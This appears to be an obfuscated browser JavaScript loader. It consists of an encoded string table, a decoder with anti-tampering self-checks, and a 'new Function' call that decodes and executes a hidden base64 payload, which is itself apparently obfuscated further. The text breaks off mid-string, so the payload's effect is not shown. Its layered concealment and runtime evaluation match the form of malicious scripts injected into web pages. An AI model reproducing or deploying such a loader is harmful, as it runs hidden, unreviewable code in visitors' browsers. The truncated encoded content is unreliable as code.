YD3fHq2nWsZbZB01iz3LArgTZsJjJmfHUtw5lu3rm','zeTrALjysNLRCG','C29nsgD5tKrJC0OWChnkvMnUs1nZBLHty3nAmxrms0rc','DeXlrei0tvDzmKXdzfromJfjsNLRCLn5z3DLrePRt0n3','s1n0teTeqJrnAKeWtenKzvjdtwXkEwTYu3LND2vestrA','wtbSDgf6uLHoBe1UtenKwfqXwMPuvu5YvezKufiWww5m','y3blmhnVtuHNEe1euxnkmwrxuxPJBKTtDeXlrei0txPg','wtngufvwyZftrKLUtenKwe5QzgPtru5YuLD0mLf5y3nk','y3blmhnVtuHNEu5uA3nkmvOXv1DzBKTtDeXlrei0tw1n','qJbHr2X6v3LKmfPTCeLvrxDUwfnOCKTuDdLmr2XIsJnc','sxnkmuP3s1rvBKTtDeXlrei0twPJmeXdzdrkALj3sNLR','zfrHmLjfy1nJC0OYvtrImK4Yutj0uwvUrw5mq2rZyuv4','q2rIuwLsuKP5A3jtEwD3zurfEe5PD25rmhrds0nJCeSW','A1P4sNL3BLz6vtnzmgS0yJbKwfvuzgPvmgnUtenKmLOY','m1Lty3nkmNbOv21stLnUCdfkExDUy0zoCLvwyZfnmK5l','Bu5syLD0vvz6zhHIq2nZsJfKu2fwzdjIvZLcvNPwseP5','sNL3BMnytLnArxHjzuDou1j5y3nkmJKYwwPomfmYvw5m','qJrnv1K1tenKyvnQBfjkEwTYu3LND2vestfnu3DUwgTr','mgqZuNLJC0OYrLrIEKOXt0C5Dgjxrw5mq2rhyLD0qLyW','AeP5D25wELzpwKu0ngj6vLHosgT4sNL3BMeWAenArK50','uJboCMjwzfjsmufUtenKwfvTEgPtvu5YtLzKuLrTtK1J','m1LPD25vvfPgv0nJCeT5zgTAu2rKs0DOyLzPz3DLrezP','mu52vuvsseP5D25wmuP0uLHADgj6wLHorxnUtenKA1ru','D25xA281vvnJCa','q2rQzezJBeP5A3jtEwD3zurjne55D25tA0KWvNLJCeSW','mLi1zvvzBKTtDeXlrei0tw1zmeXdzdrkALj3sNLRCLn5','mhnVtuHNEK5erxnkmKu0vJfJBKTtDeXlrei0txPvnuXd','DfjxEfrImdrUtenKDvLtowPtBe5YuKzJmK9dy3nkmKzu','tenKwfvRuxPwELyYvJjOAeP5D25JvK52yw1NngeZCfHo','qJrnvePOtenJne4YD2HkEwTYu3LND2vesMTAu3DUt0rK','De5lrei0tvDoBeXdzdzKr1jvsNLSzfbxwJfIBu4WyvC5','zeDOCgn5EeLqv1OXyM1omgfxoxvlq2W3zg1gEuLgutLv','zfC1AMrhBhzIAwHXs1H0BwiZsw9KBuz5suDZou1iz3Dm','uvrvBKTtDeXlrei0wM1jC0P6rNzwEKvUs1n0teTeqJrn','B01iz3HoEKLZsNLzB1zTuw5lu3rms0rcne1TsMLmq2ry','CfHumw9xmdbVtuHNEu1utxnkm0f5wwLRBKTwmhnKBhro','B3nru3HdtevnC1jdBdDKBuz5suzVovz6DhLAwfiXy200','q2nWsZbZB01iz3PnrffZsJffmLjwz25lu3rms0rcne16','v0zrBKXdzfHorxbRvKHNnvzwzfjLu2nZsJfKuK0YtLzI','yJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXgC3DL','m2vhtLjrmNr6y0u1AeP5D25Jm1jqyKzJmfLQww5mq2r4','vJfgnfKXwNHkExDUvJfcwfeXzfnAr05lvfHRBKXdzfHv','yKzKuLvTtLrwEwnZsJfKu2nwzfHvrxbQvuv3meP5D25H','A1rgtNzIr0v4yLnJC0OXzffIr1jmuti5C1z6uLfrEwnZ','ndmYndD2tMTrDKG','wfqXteTeqJrnvezRtenJBfHRnvrkEwTYu3LND2vestvo','BKXdzdvzBtbYvNPsvwrty3nkmMS0yJbOnveYDgHKvMnU','tenJAMvwvKfkEwXKufDOyLz5z3DLrezTtvn3BMvUrJjj','wfvhuMTwAMH2vtfJmwvRB25mq2rWttjWDfjUvNbkExDU','EvPyuJfJBtq3wti5DwrhBhvKv1u3zLDkEvPxrNjpmZe5','tenKAMrgy2XkEwTYu3LND2vesMHoq3DUzdbnCvfty3bl','AhbIr1vVsvngyLHtBdDKseO1ztnAAgnPqMPquZf3wvHk','qJrnv1L5tenKnePQuNDkEwTYu3LND2verxLAAxDUu2Tj','mJL4vw1svLDhCfHkExDUyuuXugrhouHtEwnZsJbrEvrh','tenKB09hoxfHsgqYtNLJC0OXzfjAvwGZvti5vvz6wKHk','q2r0t0C4mfjwtNzwBwXisNL3BMvfEenArKPeyJa5qLz5','uMvNrxHW','EMCZyKnfBKTtA3jJr0z5yZjwsMjUuw9tAwD3zurnEu15','u3LND2vetxHpq3DUv2TVnvvty3blmhnVtuHNEK16A3nk','tZjSBuTiz3bJBvyWzfHkDuLizZLKrNrOtvnND2vertrn','sgW1uMLJCeSWC29nsgD5ttjfC0P5vMvuBe1Us1n0teTe','yLztz3DLreuYwKn3BLnRstbwEwnWwfnOB1CXvw9nsgD4','z3Hpv1LZsJbcwMvdB25lu3rms0rcne1xwtnmq2r3tw1j','tKDICxa','yZjmmK5ut0C5nweYrNHKmMXeytbvBKXdzgLwmLzXwvCX','yLD0wKP5D25HAZfrvvvfEu5dy3nkmNbuyJjOAgjxDeDw','sJj0Bgvfz25lvJbVsNK0BKTwDfzlrei0txPrEKXdzgjr','zfDArKziuNLJC0OZCdbAv1PytMXOu0P5D25Ive55wvvs','s0rcne1uwMLmq2nQzvzwquP5Bgrqv1OXyM1omgfxoxvl','rM1xEwr5vfHoBvLytw5yu2HQteDjCeXgohDLrfuYtwPr','vhq5wM5wDvKZuNbImJrNyxLOEKTyDdjzweLNvLqXteXi','ExDUzvHwB1KXutrHmfjgvNLJC0OZrM1Jr1jluNPKALnx','q2rytLroALvxmxzvvMrsyuDotwnty3nkmfzAwvvoCfeY','t0zNBKTwmdDKBuz5suvvovjeDgPImJuWyvC1mvPuDgPz','vZL1s0DRCguZwMHJAujXufnKAfLTtMTAv1PUyuDSCweY','r3q2ytfJBKXdzfHvvLPQvdfoCKSXzffvBu5ruNLJC0OX','z3DLreuZtML3BLrwnuznq2nWsZbZB01iz3LprefZsJjA','tNjtBgrtwKDotLj5y3nkm3b6uw1sufeYoxHKwevUtenK','q1zysNLRCLn5z3DLrezOwKn3BKPPAfDAq2nWteDKyLn5','sfLZzhL4neXiA3nLAwS3zLn4BLCWC29nsgD4ttjfC0P5','q2nWsZbZB01iz3LomK1ZsNPfA1fuvw5lu3rms0rcne1u','yZnovvLUtenKDvDhmdnwELf4tM5ArgeXz25mq2rWutj0','tenKyvnQBfjkEwTYu3LND2vertnzu3DUytjwnfndy3bl','sZbZB01iz3HoELvZsJjkne9gz25lu3rms0rcne16sMLm','sgD5wxPzC0OZtK9wwffUs1n0teTeqJrnALuXtenJAMvw','C0OWsMfwBu5pvfvkA1mYrw5mq2qWtvHcA1rTsLnzmuPi','rLfUs1n0teTeqJrnELuZtenKBvfuqKTkEwTYu3LND2ve','seP5D25rvgHYv2TwvgeWowLJu2nZsJjwsu1fEfHvrLPQ','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVtuHOBvPPwNrq','wJfIBu4WyvC5DuTitxnKq3GYteHJC2vdEdvmsg9Zuvn4','mMHRveDKC1PfowHkExDUwvrODLjxEdjLBuLUtenKwe5v','vKPVu0rsneP5D25Iru52t1DrD1DTtLbsEwnZsJfJmvrT','ELzOuM5WvgeXqM5wEwnZsJnbngeZsLHosfjRvMXoDMrt','nda5nte5r0vbzKTS','mhreytbJBKXdzhrzvKPRvuHkCu5ty3nkmwrst0zwmveY','q2r2uti4ELjRtNjHmMH0ytj4EvDxvw5mq2rgyLD0rfz6','y1v0B1rywNLkExDUwvrODLryAfrImJLQvNLJC0OXzfjt','sJnWrgeYnxHIv3r3ywXJBKXdzgHuvejzytbKseP5D25s','rMnUtenKnu9hDfbKvgHYt1DkweP5D25KBgHHwKzrD2fh','zurfD01gmhbpmZf5wLHsmwnTngDJvhq5tZe4D2vevtjn','CLn5z3DLreL3tun3BLHRuwPku2nWsZbZB01iz3Lnr0LZ','ELjysNL3BLjfAe9zmhaXuM1ssvz5y3nkmJf0ytnwwe5g','s0rcne1QvMXmq2mYv0C5v0P5A3jtEwD3zurjEu5PD25A','we5TvNPkExDUvJa5BfDSyZjKBuvUtenKwfvRnwTtru52','q2rSt0C5D1juAhzvmMXysNL3BLz6vNDzmdfeytnwB2ru','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mwHyvuHWt2ryrw5mq2rytMS1A1retLvJmwrty1nJC0OY','we0VwM5wDvKZuNbImJrVs1H0mLLyswDurdfMtuHNmu5Q','Ee9uz3nkmLi1zvvzBKTtDeXlrei0tw1wAKXdze5yA1v3','C29nsgD5wMPjC0OZzerlA0vUs1n0teTeqJrnvgSZtenJ','uLHkExDUyuHgsgfSzfnJr05py1nJC0OWwJfrBvjtu1zk','utj0ELyWodnzmhHTvhLJC0OWtLHnr0PZutj0uKP5D25w','m1jysLnJCeSWC29nsgD4tKDzC0OXzdvAmJHUs1n0teTe','zenSn2nTvJbKweP1suHnk1byutDMu3HUvZbZB01iz3Hz','mvDLv0v0zq','vfvkA1vhrw5mq2r0utj0Cfz6zhDArKe0yJnnBKXdzdzJ','ne1QAgLmq2nVuwXgsuP5A3nAmxrms0rcne1QBgPmq2rb','wfvRwMPtru5Yy2XKuMnhtK9sEwnZsJfKu2jSrMLtvu5l','yLD0CfPxvKHkExDUyuCXCK5wyZbnmLjvt0C5A0P5D25w','BKTtDeXlrei0tvrzmeXdzhjAwgHjsNLRCLn5z3DLrev5','A1eYohHJEMHYzfvoAeP5D25JBKPxwtfjEfvTuKTzu2nZ','zurgA01dD25AELjLy3LJCeSWC29nsgD4t0DjC0OYzeLr','C2vdEdvmsg9Zuvn4q0Xftxnsq2W3y21wmgrysNvjse1V','ufqXmwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjTtJbH','ntC0nte2EvzTBgP1','q2rytKzkA1vhmxzLrMmWzfHNBKXdzgXJBuzwvNPKnKX5','Ewfyrw5mq2rytMTJCLjeAhjtr1POsNL3BMnywxPArKjk','sJfnm2jvz25lu3rms0rcne1uqtjmq2rstMTwwuP5A3jt','CLvdy3nkmwrsvuvOA2nvtK1kExDUuLzNm1PfEe9xBvjx','r0vZwwLSn2rTrNLjrw85whPcne5uwxLorfuWtvDzn2qY','yMOXyLHtEhzqvei0tun4D0XirtLkEwnZy2OWBKP6Dhnq','wKroEwnWsZbZB01iz3HprfvZsNLwzvrStw5lu3rms0rc','wfPrzuzJmu0YtLjKvfzcwvzoCMjSyZbvBu5uvNLJC0OX','CLn5z3DLreuZtxL3BMndCfzAu2nWsZbZB01iz3HABuvZ','wwTKue5TodrIEKLUtenKC1j6AfLwEMrfy3LJC0OXyZjL','nZa1nZnXELLfC08','mhr4sNL3BLPuAhzrA05eyJbrBKXdzdzxruPQu1rku1Pf','yvHoyKOWEgfurLjiuNLKzeTtEhjqv3bIsJnsBgmZuw5y','uwXgsuP5Bgrqv1OXyM1omgfxoxvlse1ZzenSn2nTvJbK','r1KZtenKm1f5CejkEwXKs1nzBwqXDfrlrei0tvrfmuXd','ruLZuxL4ruXfvxnsAxHitevNCe8ZmhnJmxrys0rcne1u','sJfKu04YuK9prZGZyuv4nuP5D25wmuPpwtfwrgf6AfHu','mwrxuxPJBKTwmdLABLz1wtnsCgiYng9JExGWteHzCguZ','EvPyuJfJBtrNy3P4me8ZmhnAmxrms0rcne1ustvmq2nV','ExHkufC1Bgr5qKHxEwHvs0rcne16uMPmq2n4yJfJEeP5','tJvwvufUs1yWovPUvNvzm1jWyJi0B2n5EdbmsfLZzhL4','sgTUtenKELPTEgPtA05YtvHOAeP5D25HAMH2uJjNngeX','mhnVtuHNEe1hrxnkEu41vLvbBKTtDeXlrei0tw1kBeXd','oda5q3rnze9t','utforezTv3LKB2fRBfjrBe1UwfqXn2ztEgznsgCXtMPj','zurkBvL5D25rvwSXuLnJCeSWC29nsgD4tw1rC0OZqxfw','B01iz3Pnve1ZsJnbCvzxvw5lvJa5yuz0tKTeqJrnBvjR','Eu1urxnkEKz2vNPfBKTtDeXlrei0tvrSAuXdzefxwgDX','z3DLrezStwL3BLzPB3fLq2nWsZbZB01iz3LAvffZsJbs','wtb0Bu9dy3nkmwrsvdaXmvuYouvwEMr4sNL3BLKWzdbz','ufj5y3nkmKyXu0m5rwfhrw5mq2rytLzNELLSCeHkExDU','ALnTmxjxBgmXwLnJC0OXyZbxrLPytLzOALyWouHkExDU','q2nWsZbZB01iz3LzAKvZsJjAqK1fB25lu3rms0rcne1u','rei0tw1jEuXdy2PLvLzbsNLRCLn5z3DLrezQtvn3BK1R','uLbzBKzTvJfjD0P5D25JBtf2uM1zngeZwLHor1vUtenK','ExH6ufH0ou8ZtMjwEwD3zurjnfPPD25AELjLy3LJCfHu','A3blEwr3sJeWB1jwDfvlrei0tvroAuXdzdzJwfLQsNLS','ohDvme5eyJjkwe5uz25mq2ryvw14ALzgtNjxBgrtvM1o','uwLsuKP5A3jtEwD3zurfD1PtD25AsgW1uMLJCeSWC29n','AMHYy2TwEeP5D25KBwGYtuzKuwruy25mq2ryvdbkALrg','r1jnv0HOALnRy25mq2rOu0m5A1mWzg1tAwnZsJj4sffT','ne1TuxPmq2rty0nRmuP5BgrqvxnVtuHNEe1QwxnkEKvR','AerlvhrQyJi1ma','CffwyZfvrgnUtenKAMjxodjLrK52vfCXweP5D25AA2D6','qJrnBu01tenKqLnuvKzkEwTYu3LND2vesMLzExDUytjw','y3nkmwrqt0rAnK9hohjwELjWsNL3BLLvy3DsBwr0yJb3','C0OYDhPpr3byvw5cALvyrw5mq2rgutj0sfjftNjzBwXO','vwnUtenKwfvRDg5wmuzHwtfst2jty3nkm2r0ytfwwe4Y'];function _0x8973157d(a,b){a=a-0xdc;var c=_0x8973157c[a];if(_0x8973157d['zIUUXb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8973157d['HBtJIU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8973157d['XJvCfA']={},_0x8973157d['zIUUXb']=!![];}var e=_0x8973157c[0x0],f=a+e,g=_0x8973157d['XJvCfA'][f];if(g===undefined){var h=function(i){this['TBmWwn']=i,this['pQCUIA']=[0x1,0x0,0x0],this['IGUFYo']=function(){return'newState';},this['HAUnye']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mJhnlx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['hmkPjt']=function(){var i=new RegExp(this['HAUnye']+this['mJhnlx']),j=i['test'](this['IGUFYo']['toString']())?--this['pQCUIA'][0x1]:--this['pQCUIA'][0x0];return this['eNFNlj'](j);},h['prototype']['eNFNlj']=function(i){if(!Boolean(~i))return i;return this['eLXuAQ'](this['TBmWwn']);},h['prototype']['eLXuAQ']=function(j){for(var k=0x0,l=this['pQCUIA']['length'];k<l;k++){this['pQCUIA']['push'](Math['round'](Math['random']())),l=this['pQCUIA']['length'];}return j(this['pQCUIA'][0x0]);},new h(_0x8973157d)['hmkPjt'](),c=_0x8973157d['HBtJIU'](c),_0x8973157d['XJvCfA'][f]=c;}else c=g;return c;}var _0x8973157v=_0x8973157d;(function(a,b){var q=_0x8973157d;while(!![]){try{var c=parseInt(q(0x15b))+-parseInt(q(0x11a))*-parseInt(q(0x105))+parseInt(q(0x159))+parseInt(q(0xf0))+-parseInt(q(0x10f))+parseInt(q(0x154))*-parseInt(q(0x1c2))+-parseInt(q(0x140))*parseInt(q(0x127));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8973157c,0x620d8));var _0x8973157e=window;function _0x8973157f(c,d){var r=_0x8973157d,e={};e['hlmqv']=function(i,j){return i===j;},e['Rohuf']='object',e[r(0x1d5)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x157)]===d&&function(j,k){var u=r,l=f['NGbqp'](g,this,function(){var s=_0x8973157d,n=typeof window!=='undefined'?window:f['hlmqv'](typeof process,f[s(0x164)])&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var t=s,p=new n[(t(0x1ce))](t(0xfc));return!p['test'](l);};return o();});l();for(var m=0x2;m<k[u(0x157)];m++){if(j[u(0x18b)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8973157f(_0x8973157e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MjQ1NDFlPVsnYThvWGhDa'+'1JXNUcnLCduOGtTVzdsZEhDb1cnLCdFSH'+'lFbzhrUycsJ3BKaGRTSVRXJywnV1ByRGF'+_0x8973157v(0x111)+_0x8973157v(0x167)+'3JzcScsJ1dQeGNIOGtRV1J5YScsJ1dRbG'+'ROQ28rV1JQQldRbXdoY3BkTUhkY044ay8'+'nLCd2MzVLV1BHdScsJ3hyaGRTSmhjS0cn'+_0x8973157v(0x1cc)+'ywnV09GY0dTa1NXUUsrJywnaW1vU2xlUm'+'NTRycsJ1c3R0NCQ2tVZ3EnLCdXNE5jVUN'+'rYVc2bWcnLCdjU2swVzVKZFJtb2UnLCdX'+'NHJKVzZQM1dQbScsJ0NjTmRVU29wd0cnL'+_0x8973157v(0x110)+'csJ1c1cm9XNjFsJywnV1FWY0c4a21XUWl'+'XJywnanhMYkQxOCcsJ0Z3cmdXUEN6Jywn'+'RWFCZEpxaGNJcScsJ2xta25XNVZkSUcnL'+_0x8973157v(0x1de)+'tTJywnV09KY05Ta0ZXUTNjTlcnLCdtV2V'+_0x8973157v(0x144)+_0x8973157v(0xf3)+'mNSYnl4V1E4JywnQmY5WFc3V08nLCdrZG'+'1yVzdiYycsJ2xtb3p5OGtyQWEnLCdvWWR'+_0x8973157v(0x12f)+'cGMwaFc3WHYnLCdXNU9aQUNrS2NXJywnZ'+'21va2wzTHQnLCdoWUc5Vzd6ZycsJ2w4b2'+'NDOG9JY2EnLCdwOG9LdVNva2tHJywndEd'+_0x8973157v(0x13b)+_0x8973157v(0x19b)+_0x8973157v(0x1cd)+'csJ0RiZURX'+('NnJEJywnbnJpc1c2blonLCdvQ2tXVzQvY'+_0x8973157v(0xf1)+'9wVzRtJywnaThvU2pmVHUnLCdFSnRkVlN'+'vb3NhJywnYVdLWVc3UEInLCducy9jUm1r'+'aVc2bScsJ0ZZM2RJWjdjSFcnLCdXUDNjV'+'FNrNldQWmNORycsJ1dPcWZXUnknLCdXN3'+'hjTzhrZlc2MFQnLCdXUnVIV1JSY05OeSc'+'sJ3lOQmRTdmhkSUcnLCdXUXVLV1BKY1FL'+'VycsJ0QxckdXUkNRJywnejNsZFBXWmNHV'+'ycsJ1dPN2RUOG91VzdYcScsJ1c3S056bW'+'tpY3EnLCd3dEMrb1NrVScsJ1dSSytXUXB'+'jVDI4JywnbG1vSHNTb2FqVycsJ1c0SHFX'+'N3oyV09HJywnQXMzZElXVmNOVycsJ0ZZZ'+_0x8973157v(0x138)+_0x8973157v(0x155)+'kaGRtaCcsJ25NSDNDdzgnLCd5U2tYV09o'+_0x8973157v(0x12d)+'05Da0tXNXEnLCd0MlZkUzhvcXJXJywnV1'+'FCY1JaU2hXUTAnLCdxY212ZENrSCcsJ1c'+'1bUdxQ2tLaGEnLCd6MzdkVEpoY1ZhJywn'+_0x8973157v(0x119)+'GNNQ2s0VzZLaycsJ3M4a05XT1h2dUcnLC'+'dXUG02V1BWY012ZScsJ2kyMGlicU8nLCd'+_0x8973157v(0x108)+'Jywnbm1rYVc3aGRSQ293JywndzA3ZEtTb'+_0x8973157v(0x1a8)+'9aY1MxRycsJ1c1bnBXNGZxV1FlJywnZnN'+_0x8973157v(0x1b1)+'b0psZnZKJywncmdWZE04b3Z0cScsJ29ha'+'UNqQ29uJywnV09aY0hKdWNXT20nLCdEbW'+'t2V1FEanZx')+('JywnbWZ2YXUzSycsJ3ZyeGRSOG9VdnEnL'+'Cd5YjdkVGJ4Y1JXJywnYm1reFc1RmRJU2'+'9XJywnRGF0ZEkwM2RIcScsJ2txZVBXUmx'+'jTXEnLCdEdTNkS0NvbEVxJywnZzhvaWhO'+_0x8973157v(0x1bc)+_0x8973157v(0x179)+'wnZmYvZFY4a2ZGcScsJ3NyR1BXN2JlJyw'+'naElLRldQdGNScScsJ1c0NEt4Q2s3Ykcn'+'LCdXUWJNYnRheicsJ3lnM2RQU29CdmEnL'+'CdwQ2taVzdsY0pta1MnLCd0eFZkVThvRn'+_0x8973157v(0x101)+'jT1cnLCdxcVpkTHI3Y0xXJywnV1I3Y09t'+'aytXUmxjT2EnLCdnR2FiYkNvMCcsJ1c2S'+'mRMaDE4V1JXJywnZnVaZE1kZGNITURMVz'+_0x8973157v(0x14f)+'ta1JXNE5jTFNraicsJ3dyR05hbWtRJywn'+_0x8973157v(0x18f)+'CdxbWtMeENrVmZhJywnRmNxOFc0NTUnLC'+'dhWnVGVzRQTicsJ1dSRGtoWW1LJywnV1J'+'CZFRtb2ZXN1g2JywnbnFPRldRZGNVRycs'+'J0F0TmNPS1ZkTFcnLCdzQ292ZW1rUlc2O'+'CcsJ1c3L2NNbWtNVzdTNCcsJ2ptby9leD'+'luJywnaW1vT0VDb2thVycsJ0RTa2hXT05'+'jVjM4JywnVzVQSlc1ajBXT0cnLCdXUEcr'+'c0NvYVc2YScsJ1c0VmNQOGtUbDJHJywna'+'FNvc3JDa1dFYScsJ1c1N2RIbW93VzVIdl'+_0x8973157v(0x1d6)+_0x8973157v(0x113)+_0x8973157v(0x176)+'ScsJ1dQODhXTzNjSDBhJywnc3JLb1c1Zn'+'AnLCdXUWRj')+(_0x8973157v(0x1aa)+_0x8973157v(0x158)+_0x8973157v(0x16a)+'UQ2tma3VHJywnanVCZE1ta0J1cScsJ1c1'+'cTNtMzloJywnVzVDTnk4a29sVycsJ1c0V'+_0x8973157v(0x1a5)+'wneUNrZFdPbGNTM08nLCdXUmhkVENvd0J'+'ZUmNPbW8xV1FGY1JDb2dXUEcnLCdvMzhK'+'YWR5JywnZjNSZElta0h3VycsJ3pockVXT'+'3laJywnVzVkZE9TbzdXNTNkUGZsY05LaG'+_0x8973157v(0x132)+'FbWtleUNrSGZHJywnV1BSZEk4b1FXN1Q5'+_0x8973157v(0x173)+'GdxJywnY3JaY0pDa2JXNkcnLCdXUnVhcz'+'hvbVc2bScsJ3VxeURhOGt3JywnV1AvZFN'+'TbzFvMTgnLCdXTzhudW1vQycsJ3ZKSmNH'+'dVZkVHEnLCdnYml2YlNvWScsJ1c3VmNHb'+'WtHbDNLJywnYThvUmY4a3JXNDQnLCdEcz'+'BPVzdqRicsJ1c3ajNXNHozV09LJywna3N'+_0x8973157v(0x145)+'UUZjU3dLJywnQmdaZEtzM2NRRycsJ3Nta'+_0x8973157v(0xfd)+'ZDbzVlS2ZUJywnVzdHTEJTa2FuYScsJ0J'+'1blVXUjhzJywnVzZWZElNOUZXUk8nLCdX'+'Ukx1VzVMMmRXJywnV1FKZEhtb2JqTUsnL'+_0x8973157v(0xf2)+_0x8973157v(0x1d9)+_0x8973157v(0x1a4)+_0x8973157v(0x1d7)+_0x8973157v(0xf8)+'pkVkNvYycs')+('J3BDbzlsZ25mJywnQWF0ZFBDa3Z3Q2tMV'+'1F2bCcsJ284b3hyU2s0RkcnLCdXT1RLVz'+'dQL2JxJywnVzR1Mm4ydjYnLCdXUUJkTG1'+'valc3MTUnLCdXUWxjVDhrS1dSeGNKRycs'+'J3BhNFVuOG9vJywnc3F1MnA4a3UnLCdXN'+'VJjT0NrRFc0OEcnLCdkU29NbzhrcycsJ1'+'dQQmNTOGtmV084aycsJ0Q4azNGU2tNaXE'+'nLCdXNjNjUUNrMGYxNCcsJ2JIcGNHOGsr'+'VzdDJywnQVd1UFc1Ym0nLCdXUk5jSzhrd'+'1dPN2NKRycsJ21XOFJXNERJJywnaDhvTH'+_0x8973157v(0x1a1)+'RRndpJywnYUhDTlc0MU0nLCd1dkpkUThv'+'WHZxJywncVhqcHpyNCcsJ3ByaGNIU2tUV'+'zZXJywnYUdhSldQSmNHVycsJ0FxTmNJMV'+'JkTWEnLCdXNlJkR0NvRVc1QzgnLCdXNVp'+'jUW1rVlc0Q2YnLCdXNHRkUVNvM1c2bWkn'+'LCdyWHRjSTNkZFZhJywnY2RhV1c2elYnL'+'CdnOG82YjNKY09hJywnRkd0ZFVKWmNHcS'+'csJ0FleGNQOGtEd0cnLCdoQ29Dem1vSWN'+_0x8973157v(0xea)+'TkcnLCd3SlJkUlNvb0JxJywnV1AzY0dta'+'0JXUE9MJywndDhvL284a0JXNjgnLCdXUW'+_0x8973157v(0x14d)+'nVzZQamt3S0knLCdXUVBZVzRQVWdhJywn'+'aVNvOGxmTmNPcScsJ3RJbU5qbWsrJywnV'+'1FwY1NTazZXUHRjUWEnLCdXNE9iQkNrL2'+'pxJywnZXFaY09ta2hXN1cnLCdyd05kVE5'+_0x8973157v(0x17d)+'N2IwJywnb05xaW9iMCcsJ1c2cUVxQ2tTY'+'kcnLCdyR05kVThvV3dxJywnaHhmMHJDb3'+'dXNFhHV1Bw')+('ZFJTb0lBbW83JywncWZITVdPeUknLCd6c'+_0x8973157v(0xed)+'pkVFNvcVc1OVcnLCdscVJkTXNETycsJ29'+'Db2pnMXBjSFcnLCdiS2Z5RGhHJywndENr'+'SVc1bGRUV3UnLCd5SW1vaDhrRicsJ0JTa'+'1FxOGt0YVcnLCdCdU5jVm1rT2JHJywnRG'+'1rNVc3SmRJY2knLCdXUThlQVNvR1c2bSc'+'sJ20zaWlpYWknLCdXUk5jTENrOVdRQmNO'+'cScsJ2xTa2lXNVZkTjhvMScsJ1dRRmNJR'+'3V1V1JlJywnV1BOY1VhR25XUjQnLCdDZm'+'JhV1B1SScsJ2NDbzJsTDVjJywnVzZoZEh'+'nSFZXUmUnLCdXUXhjSG1rNVdQT0knLCdX'+'NUhCVzZEZVdPdScsJ1c3aGNVQ29nV1FSY'+'01HJywnV1JWY09ZbVZXUlcnLCdXNXFUaD'+_0x8973157v(0x187)+'OYScsJ2liVmRVZFhNJywnV08waHRDb2pX'+'N1cnLCdXT0RsZFo4RicsJ3R3L2RSU29Jc'+_0x8973157v(0x13f)+'xkVFowJywnV1JoY05Ta1VXT2hjS3EnLCd'+'sOG80RkNvMWRHJywnV1FqR29ZNE0nLCdX'+'NWxjTW1rSXBLOCcsJ1dPTmNNU2ttV09SY'+_0x8973157v(0x11b)+'xhJywnVzZoY1FDa2RuZHUnLCdtU2srVzd'+'wY1M4a0YnLCdrSDhlbFNvMicsJ3VJcGRM'+_0x8973157v(0x106)+'2VLVzcxMScsJ1dSU3JXUWRjSnZPJywnVz'+'ZxN2EwOW4nLCdXNUJjVW1vK1dPUmNRcSc'+'sJ0VDb1ZjU2sxVzZtJywna21vK2MzeGNS'+_0x8973157v(0x18c)+_0x8973157v(0x1a3)+'xkUGE3Y0dh')+('JywnV1BiZVc0OWhvcScsJ21Da2FXNXBjT'+'jhrbScsJ2Ztb0piaGJGJywnaFNvc2V1Ym'+'QnLCdwU29wRkNvYW9XJywnVzVKY1A4a3l'+_0x8973157v(0xfa)+_0x8973157v(0x18d)+'29mcHVaY0lhJywnYlNvRnlTazhFYScsJ1'+'dPRmNPdEdTV091JywnVzdlMG94OVknLCd'+_0x8973157v(0x1c6)+'em1rRFdSQmNTd3knLCdXUi9jTVlDVVdQZ'+'ScsJ1dPeGNOWDBHV09tJywnVzRUeFc0el'+'BXT08nLCdXUWpua3E0NycsJ1c2MHdpTjE'+'xJywnbHR5SFc3THEnLCdXUlpjU21rR1dS'+'eGNOYScsJ1c2dGNROGtXbXdpJywnYXI0S'+'VdSTmNKRycsJ1dQZXFXT0JjVmgwJywnV0'+'9MeFc3Zm1oVycsJ1dQUmNMOGsxV1FTQyc'+'sJ3ZYVmNVTS9kU2EnLCdjOG8ydVNrWkNH'+'JywnclNrZ1c3aGRMYk8nLCdXNHBjT1NvW'+'FdRTmNUYScsJ1c0ZVJrTkhhJywnZENvc2'+'kybi8nLCdXUWhjTlNrT1dQdGNMRycsJ1c'+_0x8973157v(0x1be)+_0x8973157v(0x102)+'09YSGR0V0MnLCdXNzFaVzc1dVdQTycsJ2'+'xKR2JXUmxjUGEnLCdwQ29aaEs1TScsJ3d'+'Tb0ZjQ2tFVzVxJywncFNvK0FDb2plVycs'+'J2l2OHBqSXEnLCdFOGtVVzR4ZElZYScsJ'+_0x8973157v(0x1cb)+'JXNHBkU0t4Y0hLZGRUbWtGeFcnLCdXUE5'+_0x8973157v(0x1c1)+'J0UxZGNId3FyZEluNGdhR20nLCdXNVJkT'+_0x8973157v(0x117)+'c0TmNKU284')+(_0x8973157v(0x1bf)+'FpjTlNreldRbGNQRycsJ2JKYXpXNTE4Jy'+'wneVloZFFaTmNTYScsJ1dQM2RLOG92Z3V'+'XJywnajhvUWJOUDUnLCdkbW94eW1vYW5x'+'JywnV1AzZE84b1FqZTgnLCdkM2hkVkNrZ'+_0x8973157v(0x194)+'hQUCcsJ2dtb2VxOGt5eHEnLCdXNHlLa2V'+'IOCcsJ2s4b1pjMDF1JywncDhrT1c1M2RN'+'YScsJ2k4bzJvdWxjTVcnLCdXNnBkUkNvc'